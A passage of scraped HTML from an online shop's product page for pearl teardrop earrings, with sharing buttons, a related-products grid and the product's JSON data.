purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/products\/pearl-teardrop-earrings\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Pearl%20Teardrop%20Earrings\u0026amp;url=https:\/\/choicebird.com\/products\/pearl-teardrop-earrings\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/products\/pearl-teardrop-earrings\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861\u0026amp;description=Pearl%20Teardrop%20Earrings\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/products\/pearl-teardrop-earrings\u0026amp;title=Pearl%20Teardrop%20Earrings\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Pearl Teardrop Earrings https:\/\/choicebird.com\/products\/pearl-teardrop-earrings\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351" alt="Super Soft Pet Bed">
      <a href="/collections/most-popular/products/super-soft-pet-bed" style="background-image:url(//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 50%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/super-soft-pet-bed">Super Soft Pet Bed</a></h3>
      <span><span class=money>$49.99</span></span>
      
      <span class="discount-price"><span class=money>$99.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786" alt="Magic Hair Curler">
      <a href="/collections/most-popular/products/magic-hair-curler-0" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 39%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/magic-hair-curler-0">Magic Hair Curler</a></h3>
      <span><span class=money>$54.99</span></span>
      
      <span class="discount-price"><span class=money>$89.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695" alt="Sexy Mesh Workout Leggings">
      <a href="/collections/most-popular/products/sexy-mesh-workout-leggings" style="background-image:url(//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 56%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/sexy-mesh-workout-leggings">Sexy Mesh Workout Leggings</a></h3>
      <span><span class=money>$34.99</span></span>
      
      <span class="discount-price"><span class=money>$79.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457" alt="Metal Hand - Held Saddle Bags">
      <a href="/collections/most-popular/products/metal-hand-held-saddle-bags" style="background-image:url(//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 25%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/metal-hand-held-saddle-bags">Metal Hand - Held Saddle Bags</a></h3>
      <span><span class=money>$179.99</span></span>
      
      <span class="discount-price"><span class=money>$240.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664" alt="Electric Eyebrow Trimmer">
      <a href="/collections/most-popular/products/electric-eyebrow-trimmer" style="background-image:url(//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 50%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/electric-eyebrow-trimmer">Electric Eyebrow Trimmer</a></h3>
      <span><span class=money>$29.99</span></span>
      
      <span class="discount-price"><span class=money>$59.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5077693595707,"title":"Pearl Teardrop Earrings","handle":"pearl-teardrop-earrings","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:14+06:00","created_at":"2020-12-03T20:31:01+06:00","vendor":"ChoiceBird","type":"Jewelry","tags":["women"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":34342896271419,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1252-828-Long","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pearl Teardrop Earrings","public_title":null,"options":["Default Title"],"price":1499,"weight":227,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","options":["Title"],"media":[{"alt":null,"id":9335290298427,"position":1,"preview_image":{"aspect_ratio":1.062,"height":466,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861"},"aspect_ratio":1.062,"height":466,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","width":495},{"alt":null,"id":9335290331195,"position":2,"preview_image":{"aspect_ratio":1.019,"height":486,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861"},"aspect_ratio":1.019,"height":486,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","width":495},{"alt":null,"id":9335290363963,"position":3,"preview_image":{"aspect_ratio":1.0,"height":496,"width":496,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861"},"aspect_ratio":1.0,"height":496,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","width":496},{"alt":null,"id":9335290396731,"position":4,"preview_image":{"aspect_ratio":1.004,"height":521,"width":523,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"},"aspect_ratio":1.004,"height":521,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861","width":523}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need 